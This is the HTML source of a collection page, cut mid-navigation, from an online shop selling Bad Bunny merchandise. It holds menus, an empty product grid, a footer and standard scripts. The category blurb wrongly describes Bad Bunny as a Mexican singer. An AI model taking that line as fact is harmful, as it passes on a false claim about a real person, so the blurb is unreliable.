        <a href="https://badbunny.store/collections/bad-bunny-leggings" class="flex justify-between items-center hover:underline grow">Bad Bunny Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-tank-tops" class="flex justify-between items-center hover:underline grow">Bad Bunny Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-debi-tirar-mas-fotos-world-tour" class="flex justify-between items-center hover:underline grow">Bad Bunny DeBÍ TiRAR MáS FOToS World Tour</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <div class="w-full bg-primary-100/70 py-8">
            <div class="container mx-auto px-4 lg:px-6">
                <h1 class="text-3xl font-bold tracking-tight text-gray-900 grow">Bad Bunny Action Figures</h1>
                <p class="text-sm font-light">Our Action Figures are figures in a variety of shapes, sizes and outfits. We provide high-quality action figures of the famous Mexican singer Bad Bunny.</p>
            </div>
        </div>
        <main class="container mx-auto px-4 sm:px-6 lg:px-8">
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap mt-4">
            <a class="hover:text-gray-700" href="https://badbunny.store">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://badbunny.store/collections/bad-bunny-figures-amp-toys">Bad Bunny Figures &amp;amp; Toys</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://badbunny.store/collections/bad-bunny-action-figures">Bad Bunny Action Figures</a>
            </nav>


        <section aria-labelledby="products-heading" class="pt-2 lg:pt-6 pb-24">
            <div class="grid grid-cols-1 gap-x-8 gap-y-10 -mt-8 lg:mt-0 lg:grid-cols-4">
                <!-- Filters -->
                <aside  x-data="{
        openSidebar: false,
        open: function() { this.openSidebar = true; },
        close: function() { this.openSidebar = false; },
    }">
    <div class="p-4 lg:p-0 h-dvh fixed top-0 left-0 shadow-lg
        lg:!block lg:relative lg:shadow-none lg:h-full overflow-y-auto"
         x-bind:class="openSidebar ? 'z-20 min-w-[300px]' : ''"
         x-show="openSidebar" x-cloak
         x-on:click.away="close"
    >
        <div class="uppercase font-semibold">Product Collections</div>

        <ul role="list"
            class="mt-6 pb-6">
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-accessories" class="flex justify-between items-center hover:underline grow">Bad Bunny Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-backpacks" class="flex justify-between items-center hover:underline grow">Bad Bunny Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-bags" class="flex justify-between items-center hover:underline grow">Bad Bunny Bags</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-face-masks" class="flex justify-between items-center hover:underline grow">Bad Bunny Face Masks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-mugs" class="flex justify-between items-center hover:underline grow">Bad Bunny Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-pins" class="flex justify-between items-center hover:underline grow">Bad Bunny Pins</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-cases" class="flex justify-between items-center hover:underline grow">Bad Bunny Cases</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-airpod-cases" class="flex justify-between items-center hover:underline grow">Bad Bunny Airpod Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-iphone-cases" class="flex justify-between items-center hover:underline grow">Bad Bunny iPhone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-samsung-cases" class="flex justify-between items-center hover:underline grow">Bad Bunny Samsung Cases</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-cloth" class="flex justify-between items-center hover:underline grow">Bad Bunny Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-beanies" class="flex justify-between items-center hover:underline grow">Bad Bunny Beanies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-hats-amp-caps" class="flex justify-between items-center hover:underline grow">Bad Bunny Hats &amp;amp; Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-hoodies" class="flex justify-between items-center hover:underline grow">Bad Bunny Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-jackets" class="flex justify-between items-center hover:underline grow">Bad Bunny Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-slippers" class="flex justify-between items-center hover:underline grow">Bad Bunny Slippers</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-sweatshirts" class="flex justify-between items-center hover:underline grow">Bad Bunny Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-t-shirts" class="flex justify-between items-center hover:underline grow">Bad Bunny T-Shirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/ugly-christmas-sweater" class="flex justify-between items-center hover:underline grow">Ugly Christmas Sweater</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-decoration" class="flex justify-between items-center hover:underline grow">Bad Bunny Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-blanket" class="flex justify-between items-center hover:underline grow">Bad Bunny Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-pillows" class="flex justify-between items-center hover:underline grow">Bad Bunny Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-posters" class="flex justify-between items-center hover:underline grow">Bad Bunny Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-puzzles" class="flex justify-between items-center hover:underline grow">Bad Bunny Puzzles</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-wall-arts" class="flex justify-between items-center hover:underline grow">Bad Bunny Wall Arts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-figures-amp-toys" class="flex justify-between items-center hover:underline grow">Bad Bunny Figures &amp;amp; Toys</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-plushies" class="flex justify-between items-center hover:underline grow">Bad Bunny Plushies</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-tour-2024-merch" class="flex justify-between items-center hover:underline grow">Bad Bunny Tour 2024 Merch</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-workout-gear" class="flex justify-between items-center hover:underline grow">Bad Bunny Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-leggings" class="flex justify-between items-center hover:underline grow">Bad Bunny Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-tank-tops" class="flex justify-between items-center hover:underline grow">Bad Bunny Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://badbunny.store/collections/bad-bunny-debi-tirar-mas-fotos-world-tour" class="flex justify-between items-center hover:underline grow">Bad Bunny DeBÍ TiRAR MáS FOToS World Tour</a>

            </div>

    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                            </div>
                    <div wire:snapshot="{&quot;data&quot;:{&quot;page&quot;:2,&quot;collection&quot;:[null,{&quot;class&quot;:&quot;collection&quot;,&quot;key&quot;:100,&quot;s&quot;:&quot;mdl&quot;}],&quot;hasMore&quot;:true,&quot;filters&quot;:[[],{&quot;s&quot;:&quot;arr&quot;}],&quot;products&quot;:null},&quot;memo&quot;:{&quot;id&quot;:&quot;xDSjIIn4GipMgqv8qJn7&quot;,&quot;name&quot;:&quot;products.load-more&quot;,&quot;path&quot;:&quot;collections\/bad-bunny-action-figures&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;ad18bea4381f820132e514acdef43c17d759108e7497d962c5250183384d0034&quot;}" wire:effects="{&quot;dispatches&quot;:[{&quot;name&quot;:&quot;rendered&quot;,&quot;params&quot;:{&quot;html&quot;:&quot;&quot;}}]}" wire:id="xDSjIIn4GipMgqv8qJn7">
    <template
        x-data
        x-on:rendered.window="
            const html = $event.detail.html;
            document.querySelector('#products-wrapper').innerHTML += html;
        "
    >
    </template>

    <!--[if BLOCK]><![endif]-->        <div x-data x-intersect="$wire.loadMore" class="w-full flex items-center justify-center py-4">
            <svg wire:loading="1" class="mx-auto size-12 animate-spin text-gray-300" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>        </div>
    <!--[if ENDBLOCK]><![endif]--></div>
                </div>
            </div>

        </section>
    </main>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;mYvzXarkYWGgDwENzngG&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;collections\/bad-bunny-action-figures&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;931a46b8b7ec70e826039565cacea84099d3de5cbabe1f45f85540473b8d01c8&quot;}" wire:effects="[]" wire:id="mYvzXarkYWGgDwENzngG" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;9429 Santa Monica Blvd, Santa Monica, US<br /><strong>Our Warehouse</strong>: Building 28, Panjiayuan East Li, Bazhou City, Beijing, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@badbunny.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each product we carry has been designed by our talented team. We offer a wide range of high-quality and beautiful design items. These items not only look great and show your unique everyday style, but also help to keep you comfortable, stylish, and organized.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Bad Bunny Store - Official Bad Bunny Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://badbunny.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://badbunny.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://badbunny.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":"HymkxuJZ2pR5osvFyqikrzYlALxhEvjL4rFgZrex","uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222025-01-13T09:02:01.000000Z\u0022,\u0022updated_at\u0022:\u00222025-01-13T09:02:01.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>

</body>
</html>
